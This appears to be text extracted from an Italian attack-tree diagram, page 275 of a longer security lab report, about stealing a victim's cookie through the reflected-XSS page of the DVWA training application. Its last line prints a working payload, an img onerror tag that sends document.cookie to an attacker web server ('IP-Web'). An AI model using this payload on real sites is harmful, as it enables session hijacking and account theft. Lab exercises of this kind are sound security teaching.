 P
Ottenimento
cookie vittima
P
Bandierina
AND
P
Lettura file di log
Web server
Esecuzione di codice Javascript arbitrario
(Invio richiesta a Web server remoto)
P
AND
P
Attivazione
Web server
Login come
utente admin
P
Iniezione di
Javascript
P
Iniezione
remota
P
AND
P
Caricamento pagina
/vulnerabilities/xss_r/
Inserimento nel form “Messaggio”
P
<img src=x onerror=this.src=
‘http://IP-Web/?c=’+document.cookie>
275